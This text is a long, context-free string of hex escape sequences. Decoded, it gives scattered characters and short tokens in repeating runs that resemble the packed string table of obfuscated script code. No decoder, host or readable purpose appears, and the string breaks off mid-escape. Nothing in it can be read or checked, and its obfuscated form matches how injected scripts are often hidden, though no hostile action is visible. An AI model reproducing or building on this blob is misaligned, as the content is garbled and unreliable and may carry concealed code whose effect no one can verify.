c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5